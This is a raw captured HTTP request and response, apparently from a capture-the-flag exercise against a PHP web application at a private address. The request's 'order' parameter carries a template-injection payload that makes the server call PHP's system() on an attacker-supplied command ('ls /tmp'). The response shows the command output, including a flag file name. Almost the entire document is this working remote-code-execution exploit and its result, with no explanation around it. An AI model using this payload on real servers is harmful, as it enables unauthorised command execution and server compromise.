 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 10.10.11.20:13322
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://10.10.11.20:13322
Connection: close
Referer: http://10.10.11.20:13322/
Cookie: LZB_sid=ymxkEF; LZB_visitedfid=2; LZB_smile=1D1
Upgrade-Insecure-Requests: 1
searchtype=5&order=}{end if}{if:1)$_POST[func]($_POST[cmd]);if(1}{end
if}&func=system&cmd=ls /tmp
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 23 Jul 2020 12:41:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 18216
flag-{bmhab8faafd-e51d-4fb9-a3dc-855eda3ee789}
supervisor.sock
supervisord.log
supervisord.pid
flag-{bmhab8faafd-e51d-4fb9-a3dc-855eda3ee789}
supervisor.sock
supervisord.log
supervisord.pid
flag-{bmhab8faafd-e51d-4fb9-a3dc-855eda3ee789}
supervisor.sock
supervisord.log
supervisord.pid
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">